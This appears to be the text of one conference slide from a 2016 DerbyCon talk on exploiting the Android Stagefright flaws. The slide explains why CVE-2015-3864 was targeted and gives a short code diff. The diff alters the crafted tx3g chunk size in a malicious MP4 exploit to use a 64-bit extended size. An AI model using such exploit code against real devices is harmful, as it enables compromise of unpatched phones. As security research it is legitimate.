 CVE-2015-3864 II: Why exploit this one?
• More vulnerable devices as it was patched a month later.
• Exploiting this instead of 2015-3824 is a minor change:
- chunk_size = 0xffffffff - num_write + num_alloc + 1
- tx3g2 = (pack('>L', chunk_size)+'tx3g') + tx3g2data
+ chunk_size = 0x1ffffffff - num_write + num_alloc + 1
+ tx3g2 = (pack('>L', 1)+'tx3g') + (pack('>Q', chunk_size)+tx3g2data)
Stagefright: An Android Exploitation Case
Study
Jduck
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com
DERBY
CON 6.0
Stagefright: An Android Exploitation Case Study — DerbyCon 6.0
Joshua "jduck" Drake — © Zimperium Inc. All rights reserved.
ZIMPERIUM